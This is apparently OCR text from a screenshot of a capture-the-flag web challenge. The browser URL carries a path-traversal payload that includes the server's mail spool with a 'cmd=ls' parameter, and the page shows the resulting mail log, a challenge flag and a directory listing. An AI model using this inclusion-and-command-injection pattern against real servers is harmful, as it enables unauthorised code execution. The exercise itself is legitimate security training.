 Manshi($)tter 54000 Ultimate Hacking Team - Mozilla Firefox (Private Browsing)
Fr
Fri Dec 19 2014 18:41:51
Emir Fares BELMAHDI
Manshi($)tter 54000 Ult...
Manshi($)tter 54000 Ult...
192.168.1.10/index.php?page=../../../../var/mail/www-data&cmd=ls
Search
MAN SHITTER
54000
CONTACT US FOR SECRET TUTOS
HOME PAGE
WHO WE ARE
CONTACTS
From www-data@webserver Thu Dec 11 00:08:18 2014 Return-Path: X-Original-To: www-data@webserver Delivered-To: www-data@webserver
Received: by webserver (Postfix, from userid 33) id 4FDF22F704; Thu, 11 Dec 2014 00:08:18 +0100 (CET) Subject: padawan To: X-Mailer: mail (GNU
Mailutils 2.99.98) Message-Id: <20141210230818.4FDF22F704@webserver> Date: Thu, 11 Dec 2014 00:08:18 +0100 (CET) From:
www-data@webserver (www-data) New message from Shellmates (Shellmates@esidz) : Flag_100 : PKliKaLxqIg3Maz1vogO From
www-data@webserver Fri Dec 19 18:40:52 2014 Return-Path: X-Original-To: www-data@webserver Delivered-To: www-data@webserver Received: by
webserver (Postfix, from userid 33) id 8A5A22F7BC; Fri, 19 Dec 2014 18:40:52 +0100 (CET) To: www-data@webserver Subject: Padawan X-PHP-
Originating-Script: 0:contact.php Message-Id: <20141219174052.8A5A22F7BC@webserver> Date: Fri, 19 Dec 2014 18:40:52 +0100 (CET) From:
www-data@webserver (www-data) New message from test (test2) : test 3 From www-data@webserver Fri Dec 19 18:41:33 2014 Return-Path:
X-Original-To: www-data@webserver Delivered-To: www-data@webserver Received: by webserver (Postfix, from userid 33) id 85AEE2F7BC; Fri, 19
Dec 2014 18:41:33 +0100 (CET) To: www-data@webserver Subject: Padawan X-PHP-Originating-Script: 0:contact.php Message-Id:
<20141219174133.85AEE2F7BC@webserver> Date: Fri, 19 Dec 2014 18:41:33 +0100 (CET) From: www-data@webserver (www-data) New message
from your name (youremail) : images index.php index_files page up.php upload.php
Follow Us:
Manshi($)tter 54000 © 2014 | Shellmates